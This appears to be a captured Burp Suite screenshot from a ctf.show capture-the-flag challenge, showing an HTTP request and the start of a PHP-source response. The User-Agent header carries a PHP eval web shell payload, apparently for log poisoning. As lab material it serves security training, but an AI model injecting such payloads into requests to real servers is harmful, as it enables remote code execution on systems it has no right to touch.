 Send Cancel < ▼ > ▼ Target: http://dc6db550-1d94-4f50-913a-9fb5
Request
Pretty Raw Hex \n ☰
1 GET / HTTP/1.1
2 Host: dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0<?php @eval($_REQUEST[1])?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jul 2023 08:41:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 2729
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2020-09-16&nbsp;11:25:09<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-09-16&nbsp;15:51
1<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />